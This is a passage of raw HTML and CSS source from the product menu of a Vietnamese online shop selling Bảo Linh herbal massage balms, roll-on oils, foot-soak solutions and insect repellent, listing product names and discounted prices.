  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.fancy-underline:after{--wpr-bg-fb2c8fb0-0a2b-4faf-b0fa-96bc08bb8c4a: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-f6f19b2a-21b1-4565-b2a2-77fb9685e7bc: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-fb2c8fb0-0a2b-4faf-b0fa-96bc08bb8c4a: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"fb2c8fb0-0a2b-4faf-b0fa-96bc08bb8c4a","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-f6f19b2a-21b1-4565-b2a2-77fb9685e7bc: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"f6f19b2a-21b1-4565-b2a2-77fb9685e7bc","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tax-product_tag term-dung-dich term-225 wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow parallax-mobile">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6Z97544"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://baolinhco.com.vn/" title="Đông Nam Dược Bảo Linh - Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền" rel="home">
		<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png"/><noscript><img width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh"/></noscript><img  width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png"/><noscript><img  width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125 menu-item-design-default"><a href="https://baolinhco.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">XOA BÓP<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1562940556">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle align-center"  id="row-1808014256">


	<div id="col-97380350" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-113 status-publish first instock product_cat-xoa-bop-massage product_tag-bach-ho product_tag-bach-ho-hoat-lac-cao product_tag-bao-linh product_tag-cao-cop-trang product_tag-cao-con-cop product_tag-cao-con-ho product_tag-cao-ho-trang product_tag-cao-xoa-bop product_tag-dung-cu-massage product_tag-dau-cu-la product_tag-dau-cu-la-bach-ho product_tag-dau-cu-la-con-cop product_tag-dau-cu-la-con-ho product_tag-dau-con-ho product_tag-dau-massage product_tag-dau-xoa-bop-con-ho product_tag-hoat-lac-cao product_tag-massage product_tag-xoa-bop has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-22%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" aria-label="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cao xoa bóp Bạch Hổ Hoạt Lạc Cao</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 45.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 35.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1747 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-sam product_tag-nhan-sam product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" aria-label="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1852 status-publish last instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-ngai-cuu product_tag-ngai-cuu product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" aria-label="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1753 status-publish first instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-gung product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" aria-label="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 82.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 59.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-424 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-me-va-be product_tag-nuoc-ngam-chan product_tag-ngam-chan product_tag-thao-duoc product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" aria-label="Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>78.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>163.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 78.000&nbsp;&#8363; through 163.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6520 status-publish last instock product_cat-xoa-bop-massage has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-32%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" aria-label="Kem Xoa Bóp Tigre Blanc Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kem Xoa Bóp Tigre Blanc Bảo Linh</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 220.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>150.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 150.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1562940556 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div></li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MẸ &#038; BÉ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_144392988">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-1986541661">


	<div id="col-278564884" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-130 status-publish first instock product_cat-duoi-muoi-va-con-trung product_cat-me-be product_tag-duoi-con-trung product_tag-binh-xit product_tag-chong-muoi product_tag-flyaway product_tag-tinh-dau product_tag-xit-duoi-muoi-va-con-trung product_tag-xua-duoi-muoi has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-27%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/binh-xit-duoi-muoi-va-con-trung-flyaway/" aria-label="Bình Xịt Đuổi Muỗi và Côn Trùng Fly@way 60ml và 100ml">
